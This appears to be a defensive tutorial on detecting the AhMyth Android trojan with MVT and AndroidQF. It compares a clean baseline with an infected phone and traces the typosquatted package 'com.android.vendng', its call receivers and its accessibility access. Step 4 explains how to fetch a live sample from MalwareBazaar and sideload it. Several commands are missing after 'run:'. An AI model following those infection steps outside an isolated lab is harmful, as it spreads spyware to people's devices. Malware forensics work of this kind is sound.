Tutorial: Analyzing AhMyth Malware on Android
This is a comprehensive tutorial to analysing AhMyth malware to learn how to detect it and track its interaction with infrastructure.
By the end of this tutorial, you will be able to:
- Set up a safe analysis environment.
- Install essential tools (ADB, Go, MVT, AndroidQF, jadx).
- Collect forensic data from a clean and infected Android device.
- Detect malicious indicators of compromise (IoCs).
- Inspect the malware’s code to understand its capabilities.
This tutorial assumes you have basic familiarity with Linux and a spare Android device for testing.
Safety & operational notes
- Never analyze live samples on a production network — isolate the host network or use an air-gapped lab or strict firewall rules.
- Keep your tools patched and use disposable devices for malware execution.
- Keep a canonical audit log: commands, timestamps, hashes, and collected artifacts.
- If you must query public services (VirusTotal, MalwareBazaar), do so from a controlled environment.
Step 1: Setting up the Lab
In setting up the lab here is what you need:
- A host machine with at least 8 GB RAM, 40 GB free space
- An Android device with USB Debugging enabled and a USB cable
- VirtualBox installed: https://www.virtualbox.org/wiki/Downloads
- Kali Linux ISO: https://www.kali.org/get-kali/
-
Stable Internet connection
-
Create a new Kali VM in virtual Box
- Launch VirtualBox → Click New
- Enter name: Kali-Linux
- Set:
- Type: Linux
- Version: Debian (64-bit)
- Memory size: at least 4096 MB
- Create a virtual hard disk now → VDI, dynamically allocated → Size: 30–50 GB
-
Click Settings > Storage → Add the Kali ISO as the optical disk under “Controller: IDE”
-
Boot and Install Kali
- Start the VM → Boot into the ISO
- Choose Graphical Install
- Set locale, hostname, user & password
- Use entire disk → install GRUB
-
Finish installation → reboot into your Kali VM
-
Update Your Kali System
- Open Terminal and run:
- Enable USB passthrough so the Android device is recognized inside the VM
- Shut down the VM
- Go to VM settings → USB → Enable USB 2.0 (or 3.0 if supported)
- Plug in your Android device
- Add a new USB filter (use the list to find your phone)
- Then in the terminal check for the device, you should see the device listed
- Open Terminal and run:
┌──(kali㉿kali)-[~]
└─$ adb devices
* daemon not running; starting now at tcp:5037
* daemon started successfully
List of devices attached
445efb32 device
- Enable USB debugging on your Android device
- Go to Settings → About phone → tap Build number 7 times
- Then: Settings → Developer Options → Enable USB debugging
Step 2: Installing Software
- Install ADB (Android Debug Bridge)
- Open Terminal and run:
- To verify:
- Open Terminal and run:
┌──(kali㉿kali)-[~]
└─$ adb version
Android Debug Bridge version 1.0.41
Version 34.0.5-debian
Installed as /usr/lib/android-sdk/platform-tools/adb
Running on Linux 6.12.25-amd64 (x86_64)
- Install Go (Golang)
- Open Terminal and run:
- To verify:
- Open Terminal and run:
- Install MVT (Mobile Verification Toolkit)
- Open Terminal and run:
- To verify:
- Open Terminal and run:
┌──(kali㉿kali)-[~]
└─$ mvt-android --help
Usage: mvt-android [OPTIONS] COMMAND [ARGS]...
Options:
--help Show this message and exit.
Commands:
check-adb Check an Android device over ADB
check-androidqf Check data collected with AndroidQF
check-backup Check an Android Backup
check-bugreport Check an Android Bug Report
check-iocs Compare stored JSON results to provided indicators
download-apks Download all or only non-system installed APKs
download-iocs Download public STIX2 indicators
version Show the currently installed version of MVT
$ mvt-android download-iocs
MVT - Mobile Verification Toolkit (Version: 2.6.1)

INFO  Downloaded "NSO Group Pegasus Indicators of Compromise"
INFO  Downloaded "Predator Spyware Indicators of Compromise"
INFO  Downloaded "RCS Lab Spyware Indicators of Compromise"
INFO  Downloaded "Stalkerware Indicators of Compromise"
INFO  Downloaded "Operation Triangulation Indicators of Compromise"
INFO  Downloaded "WyrmSpy and DragonEgg Indicators of Compromise"
INFO  Downloaded "NoviSpy (Serbia) Indicators of Compromise"
- Install Android QF (Quick Forensics)
- Install make
- Clone the tool
- Open Terminal and run:
- To verify:
- Open terminal and run:
┌──(kali㉿kali)-[~/Downloads/androidqf/build]
└─$ ./androidqf_linux_amd64 -help
__ _ __ ____
____ ____ ____/ /________ (_)___/ /___ / __/
/ __ '/ __ \\/ __ / ___/ __ \\/ / __ / __ '/ /_
/ /_/ / / / / /_/ / / / /_/ / / /_/ / /_/ / __/
\\__,_/_/ /_/\\__,_/_/ \\____/_/\\__,_/\\__, /_/
/_/
androidqf - Android Quick Forensics
Usage of ./androidqf_linux_amd64:
-f Fast mode
-fast
Fast mode
-l List modules and exit
-list
List modules and exit
-m string
Only execute a specific module
-module string
Only execute a specific module
-o string
Output folder
-output string
Output folder
-s string
Phone serial number
-serial string
Phone serial number
-v Verbose mode
-verbose
Verbose mode
-version
Show version
Step 3: Detecting the malware
In this section we will be looking at how the device looks without and with malware and compare the two and get an understanding of what the malware does.
Extracting and analysis using AndroidQF and MVT
- Generate a complete backup using AndroidQF..
- Open terminal and go into the build folder within the AndroidQF then run:

2. You will get a prompt to agree to a full backup of the device, select everything
┌──(kali㉿kali)-[~/Downloads/androidqf/build]
└─$ ./androidqf_linux_amd64
__ _ __ ____
____ ____ ____/ /________ (_)___/ /___ / __/
/ __ '/ __ \\/ __ / ___/ __ \\/ / __ / __ '/ /_
/ /_/ / / / / /_/ / / / /_/ / / /_/ / /_/ / __/
\\__,_/_/ /_/\\__,_/_/ \\____/_/\\__,_/\\__, /_/
/_/
androidqf - Android Quick Forensics
Error trying to connect over ADB: no devices detected over ADB

Started new acquisition in /home/kali/Downloads/androidqf/build/35298260-9491-4b20-8c65-4cf27546ec20
Would you like to take a backup of the device?
ERROR: failed to run module backup: failed to make selection for backup option: ^C
Use the arrow keys to navigate: ↓ ↑ → ←
? Backup:
▸ Only SMS
Everything
No backup
3. Go to the device and set a password to encrypt the backup and click on backup my data.
- You will then get an option to download copies of all apps or only non-system ones click All.
Would you like to download copies of all apps or only non-system ones?
Use the arrow keys to navigate: ↓ ↑ → ←
? Download: ▸ All
Only non-system packages
Do not download any
- And finally you will get a prompt to remove copies of apps signed with a trusted certificate to limit the size of the output folder, click NO
Would you like to remove copies of apps signed with a trusted certificate to limit the size of the output folder? Use the arrow keys to navigate: ↓ ↑ → ← ? Remove: Yes ▸ No
- Finally a prompt to Press Enter to Finish.
Analysis of the clean device
Capturing a clean baseline lets you compare and attribute changes specifically caused by the malware (new packages, receivers, permission grants, file writes).
Initial analysis
In the initial analysis we will check for anything suspicious on the device itself.
We can perform an initial analysis of the device by looking at any permissions that may be suspicious as well as and detections by the playstore. (In our case the device is not logged into any email addresses), Therefore there will not be much we see in the playstore app.
- To check for any detections on the playstore
- Go to Playstore
- Click on the three dots on your right
- Click Play Protect → Click Scan

Forensic analysis
Here we will do an analysis of the device using MVT.
- Using MVT perform a detailed analysis on the AndroidQF output
- In the terminal run:
2. This is what you expect to see.
┌──(kali㉿kali)-[~/Desktop/Dirty/andy/3a]
└─$ mvt-android check-androidqf ./3a
MVT - Mobile Verification Toolkit
https://mvt.re
Version: 2.6.1
Indicators updates checked recently, next automatic check in 9 hours
- Here is an output from the clean device.
- Check the warnings for anything that stands out.
- From my device here is a summary of some of the suspicious things we notice. Due to it being a device at its EOL some of these warnings are expected.
INFO [mvt.android.modules.bugreport.getprop] ro.boot.serialno: 445efb32 INFO [mvt.android.modules.bugreport.getprop] ro.build.version.sdk: 31 INFO [mvt.android.modules.bugreport.getprop] ro.build.version.security_patch: 2023-12-05 WARNING [mvt.android.modules.bugreport.getprop] This phone has not received security updates for more than six months (last update: 2023-12-05) INFO [mvt.android.modules.bugreport.getprop] ro.product.cpu.abi: arm64-v8a INFO [mvt.android.modules.bugreport.getprop] ro.product.locale: en-US INFO [mvt.android.modules.bugreport.getprop] ro.product.vendor.manufacturer: OnePlus INFO [mvt.android.modules.bugreport.getprop] ro.product.vendor.model: AC2003 INFO [mvt.android.modules.bugreport.getprop] ro.product.vendor.name: Nord_EEA
Step 4:Infecting the device with the malware

Here we will download the malware from malware bazaar, we are looking for an apk version of the malware.
- On malware bazaar homepage:
- Click on MalwareBazaar Database
- In the search bar type tag:AhMyth
- For this tutorial we used the sample from 2024-03-09 09:23
- To transfer the file to the device:
- Enable file transfer on the device upon connecting it to the vm via USB as shown in step 4.
- Go to the file manager and transfer the file to the mobile device.
- On the device:
- Go to Settings → Password \&security → System security
- Installation sources → Enable MyFiles
- This should allow us to install the apk from file storage.
- Once that is done:
- Go to Myfiles → APKs → tap on the APK
- Install the application
- It should launch and request a variety of permissions.
Step 5: Analysis of the compromised device
Initial analysis

- Once the apk is installed we can perform an initial analysis of the device by looking at:
- What the application does, in this case it is a flashlight application.

- Permissions that the app requests, in this instance we see that a flashlight application would be malicious in requesting these permissions.

- Check if it is detected by play protect, and we see that it is not.
Forensic analysis
- Once the apk is installed we will repeat step 10
- From the analysis of the bug report we can see all the warnings that were previously identified in the analysis of the clean device as well as one suspicious warning.
- A package with the name “com.android.vendng” was found to have potentially dangerous permissions.
INFO [mvt.android.modules.androidqf.dumpsys_packages] Found package "com.android.vendng" requested 13 potentially
dangerous permissions
2. On looking up the package name online here’s what I found:
   * “com.android.vending” is the package name for the Google Play Store application on Android devices, it's the technical link between the Play Store and the system's functionalities, such as verifying app purchases, managing installations, and handling updates.
   * However, in our case the package name found is missing an “i” which is  “com.android.vendng”. This could possibly disguise the package name as a reference to the playstore so as not to be detected.
3. We also see a receiver monitoring incoming & outgoing calls, sms messages and the state of call.
INFO [mvt.android.modules.androidqf.dumpsys_receivers] Running module DumpsysReceivers...
INFO [mvt.android.modules.androidqf.dumpsys_receivers] Extracted receivers for 1159 intents
INFO [mvt.android.modules.androidqf.dumpsys_receivers] Found a receiver monitoring telephony state/incoming calls:
"com.android.vendng/.receiver.CallReceiver"
INFO [mvt.android.modules.androidqf.dumpsys_receivers] Found a receiver to intercept incoming SMS messages:
"com.google.android.apps.messaging/.shared.receiver.ConfigSmsReceiver"
INFO [mvt.android.modules.androidqf.dumpsys_receivers] Found a receiver to intercept incoming SMS messages:
"com.google.android.apps.messaging/.shared.receiver.SmsReceiver"
17:32:33 INFO [mvt.android.modules.androidqf.dumpsys_receivers] Found a receiver monitoring outgoing calls:
"com.google.android.gms/.chimera.GmsIntentOperationService$PersistentTrustedReceiver"
INFO [mvt.android.modules.androidqf.dumpsys_receivers] Found a receiver monitoring outgoing calls:
"com.android.vendng/.receiver.CallReceiver"


During the AndroidQF analysis a folder was created containing all the artifacts collected from the analysis. In this folder we will look at several files to see if we can get any more clues as to how the malware operates.
- Checking the packages.json file we see that the installer is the file manager. If it was a legitimate application the installer would reference the package name “com.android.vending” referring to the playstore. So here we see that the application was installed through the file manager.
{
"name": "com.android.vendng",
"files": [
{
"path": "/data/app/~~df6B5pNzaIcpowEEMbd6Sw==/com.android.vendng-NfWkGmGV-oLVh4FPAWQ7zg==/base.apk",
"local_name": "",
"md5": "caca3ea76d9d6ee87e940dc1f59be0a2",
"sha1": "92750f9fcc351cb81da89e0fd0c0714a652ea385",
"sha256": "1e1e23c920eeaca8e9ffc1f946fcb978fa2419815b7b5dcf9a1cca9b934f8c4b",
"sha512": "851e0b7511d206f7cf431d334e909c95264fd51f6287c8f12d054ae9c8d0b34aa2882a55fd3598cabfb47403dbdc15f75b1a44ea4f753aca8f85aef0279eaa3f",
"error": "",
"verified_certificate": true,
"certificate": {
"Md5": "ffd6314a83f267ac4f9407fd2e5a0480",
"Sha1": "5d08264b44e0e53fbccc70b4f016474cc6c5ab5c",
"Sha256": "1e08a903aef9c3a721510b64ec764d01d3d094eb954161b62544ea8f187b5953",
"ValidFrom": "2016-10-23T20:10:05Z",
"ValidTo": "2044-03-10T20:10:05Z",
"Issuer": "C=US, ST=US, L=US, O=US, OU=Android, CN=Android Debug",
"Subject": "C=US, ST=US, L=US, O=US, OU=Android, CN=Android Debug",
"SignatureAlgorithm": "SHA256-RSA",
"SerialNumber": 90970645
},
"certificate_error": "",
"trusted_certificate": false
}
],
"installer": "com.oneplus.filemanager",
"uid": 10270,
"disabled": false,
"system": false,
"third_party": true
},
- We can also take a look at the actual “com.android.vending” which is that playstore package name, to see how it is supposed to actually look.
{
"name": "com.android.vending",
"files": [
{
"path": "/data/app/~~2DIGr_75_eUMtydBQ2DVnw==/com.android.vending-j0oxp29GGg8e4yAFCAZD-g==/base.apk",
"local_name": "",
"md5": "bef8ed1f5cc42c2c3d2d0e49d710e47b",
"sha1": "6e9d05bec37bf4dcaec76f95d36543908ac5eb94",
"sha256": "6dbbf7b62d9ca09aa8b76f30f318b3064ac14a65b9777590df6b3607e19c385d",
"sha512": "a9fdbd64878aa288352cec8fdcd706a428e86816a69bfe1159c883ef78f009676d2918ab8949e865d37a7faabecb1571226412e014e2480af1b3175625e27083",
"error": "",
"verified_certificate": true,
"certificate": {
"Md5": "f026fdcf21375f987164c84da76ef5fd",
"Sha1": "bd32424203e0fb25f36b57e5aa356f9bdd1da998",
"Sha256": "7ce83c1b71f3d572fed04c8d40c5cb10ff75e6d87d9df6fbd53f0468c2905053",
"ValidFrom": "2020-03-09T19:57:01Z",
"ValidTo": "2050-03-09T19:57:01Z",
"Issuer": "C=US, ST=California, L=Mountain View, O=Google Inc., OU=Android, CN=Android",
"Subject": "C=US, ST=California, L=Mountain View, O=Google Inc., OU=Android, CN=Android",
"SignatureAlgorithm": "SHA256-RSA",
"SerialNumber": 94430156387871767515727309924577473117736790889
},
"certificate_error": "",
"trusted_certificate": true
},
- In the command.log file, we do see the same package name with a request for 13 permissions as well as having a receiver to monitor state and incoming calls and similar package name.
2025-07-04 08:59:16,898 - mvt.android.modules.androidqf.dumpsys_receivers - INFO - Found a receiver monitoring telephony state/incoming calls: "com.android.vendng/.receiver.CallReceiver"
2025-07-04 08:59:17,240 - mvt.android.modules.androidqf.dumpsys_receivers - INFO - Found a receiver to intercept incoming SMS messages: "com.google.android.apps.messaging/.shared.receiver.ConfigSmsReceiver"
2025-07-04 08:59:17,241 - mvt.android.modules.androidqf.dumpsys_receivers - INFO - Found a receiver to intercept incoming SMS messages: "com.google.android.apps.messaging/.shared.receiver.SmsReceiver"
2025-07-04 08:59:17,344 - mvt.android.modules.androidqf.dumpsys_receivers - INFO - Found a receiver monitoring outgoing calls: "com.google.android.gms/.chimera.GmsIntentOperationService$PersistentTrustedReceiver"
2025-07-04 08:59:17,345 - mvt.android.modules.androidqf.dumpsys_receivers - INFO - Found a receiver monitoring outgoing calls: "com.android.vendng/.receiver.CallReceiver"
2025-07-04 08:59:21,265 - mvt.android.modules.androidqf.dumpsys_packages - INFO - Found package "com.android.vendng" requested 13 potentially dangerous permissions
- Upon checking the timeline.csv file we can see what the malware was able to do once installed sequentially and chronologically.
- Firstly it installed and tried to update
"2025-07-03 15:39:12.000000","Files","MAC-","/sys/fs/cgroup/uid_1000/pid_16886/cpu.pressure (u:object_r:cgroup_v2:s0)"
"2025-07-03 15:39:13.013000","DumpsysAppops","Access","com.android.vending access to START_FOREGROUND: Access"
"2025-07-03 15:39:18.492000","DumpsysAppops","Reject","com.oneplus.gallery access to MANAGE_EXTERNAL_STORAGE: Reject"
"2025-07-03 15:39:18.493000","DumpsysAppops","Reject","com.oneplus.gallery access to NO_ISOLATED_STORAGE: Reject"
"2025-07-03 15:40:21.000000","Files","M-C-","/dev/block/sdf3 (u:object_r:vendor_modem_efs_partition_device:s0)"
"2025-07-03 15:42:41.546000","DumpsysAppops","Access","com.oneplus.filemanager access to REQUEST_INSTALL_PACKAGES: Access"
"2025-07-03 15:42:43","DumpsysPackages","package_first_install","Install or update of package com.android.vendng"
"2025-07-03 15:42:43","DumpsysPackages","package_last_update","Install or update of package com.android.vendng"
"2025-07-03 15:42:43","DumpsysPackages","package_install","Install or update of package com.android.vendng"
"2025-07-03 15:44:13.607000","DumpsysAppops","Access","com.android.vendng access to BIND_ACCESSIBILITY_SERVICE: Access"
"2025-07-03 15:44:14.000000","Files","MAC-","/sys/fs/cgroup/uid_10270/cgroup.type (u:object_r:cgroup_v2:s0)"
2. Then immediately gets granted access to the BIND\_ACCESSIBILITY\_SERVICE, which is often used to gain deeper control over the device.
"2025-07-03 15:56:39.000000","Files","MAC-","/sys/fs/cgroup/uid_99028/cgroup.freeze (u:object_r:cgroup_v2:s0)"
"2025-07-03 15:57:12.897000","DumpsysAppops","Access","com.google.android.apps.messaging access to READ_CONTACTS: Access"
"2025-07-03 16:02:20.461000","DumpsysAppops","Access","com.google.android.gms access to BLUETOOTH_CONNECT: Access"
"2025-07-03 16:04:33.079000","DumpsysAppops","Access","com.android.vendng access to BIND_ACCESSIBILITY_SERVICE: Access"
"2025-07-03 16:07:00.000000","Files","M-C-","/sdcard/Android/data/com.heytap.accessory/files/Documents/FileLog/com_heytap_accessory_2025_07_03_15.dog3 (u:object_r:sdcardfs:s0)"
"2025-07-03 16:07:00.000000","Files","-A--","/sdcard/Android/data/com.heytap.accessory/files/Documents/FileLog/com_heytap_accessory_2025_07_03_16.dog3 (u:object_r:sdcardfs:s0)"
"2025-07-03 16:08:54.086000","DumpsysAppops","Access","com.android.vendng access to START_FOREGROUND: Access"
"2025-07-03 16:08:54.086000","DumpsysAppops","Access","com.android.vendng access to WAKE_LOCK: Access"
"2025-07-03 16:08:54.313000","DumpsysAppops","Access","com.google.android.gms access to ACTIVITY_RECOGNITION_SOURCE: Access"
3. Then monitors the state of the device upon waking.
"2025-07-03 22:08:25.000000","Files","MAC-","/sys/fs/cgroup/uid_10083/pid_19168/io.pressure (u:object_r:cgroup_v2:s0)"
"2025-07-03 22:08:25.013000","DumpsysAppops","Access","com.android.systemui access to READ_PHONE_STATE: Access"
"2025-07-03 22:08:25.472000","DumpsysAppops","Access","com.android.vendng access to START_FOREGROUND: Access"
"2025-07-03 22:08:25.583000","DumpsysAppops","Access","com.android.vendng access to WAKE_LOCK: Access"
"2025-07-03 22:08:25.593000","DumpsysAppops","Reject","android access to GET_USAGE_STATS: Reject"
"2025-07-03 22:08:26.000000","Files","M-C-","/sys/devices/system/cpu/cpu6/core_ctl/min_cpus (u:object_r:sysfs_devices_system_cpu:s0)"
- In checking the dumpsys_packages_detected.json we see the list of permissions.
{
